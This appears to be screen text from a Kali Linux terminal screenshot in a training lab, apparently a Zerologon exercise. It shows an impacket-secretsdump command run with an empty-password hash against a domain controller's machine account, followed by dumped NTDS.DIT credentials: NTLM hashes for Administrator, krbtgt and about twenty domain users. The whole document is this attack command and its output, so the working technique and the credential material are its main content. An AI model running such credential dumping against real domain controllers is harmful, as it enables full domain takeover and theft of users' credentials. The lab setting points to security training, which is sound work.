 POD60-Kali
Actions
1 2 3 4
13:05
kali@kali: ~/zerologon
File Actions Edit View Help
69 history | gre impacket-secretsdump
┌──(kali㉿kali)-[~/zerologon]
└─$ impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'lab60/POD60-WS2016$@10.0.60
.5'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2796e4f1fda82029f2f3123aaf65d0ab:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab60.com\Alex:1103:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
lab60.com\Gleb:1104:aad3b435b51404eeaad3b435b51404ee:1b716ca85c3cc78be5489289870d326d:::
lab60.com\Petr:1105:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
lab60.com\Anton:1106:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
lab60.com\Igor:1107:aad3b435b51404eeaad3b435b51404ee:72599e555065d7eb37f0e332a4a4ee0a:::
lab60.com\Vasya:1108:aad3b435b51404eeaad3b435b51404ee:24219f38a1ed598301705dd507870c06:::
lab60.com\Pavel:1109:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
lab60.com\Boris:1110:aad3b435b51404eeaad3b435b51404ee:67ab878aeb5fd1f866c020dda1ff7acf:::
lab60.com\Lida:1111:aad3b435b51404eeaad3b435b51404ee:d7674f15fa8ddeb8400a8ff898c9aa14:::
lab60.com\Sveta:1112:aad3b435b51404eeaad3b435b51404ee:772de635d207ecf3bca98aa9b3e5c7d8:::
lab60.com\Nata:1113:aad3b435b51404eeaad3b435b51404ee:0eeae5bd9e881077e7bb5ce90f9637a4:::
lab60.com\Yana:1114:aad3b435b51404eeaad3b435b51404ee:2099abf33c5f82ea7e40a8aa8718ea7c:::
lab60.com\Maria:1115:aad3b435b51404eeaad3b435b51404ee:56f11974ee5d612f8cca7f917edce874:::
lab60.com\Ada:1116:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
lab60.com\Roza:1117:aad3b435b51404eeaad3b435b51404ee:e6421b89f2b0418683010801655d7c79:::
lab60.com\Olga:1118:aad3b435b51404eeaad3b435b51404ee:ba4268d0fc89c686093c3946c359f1b4:::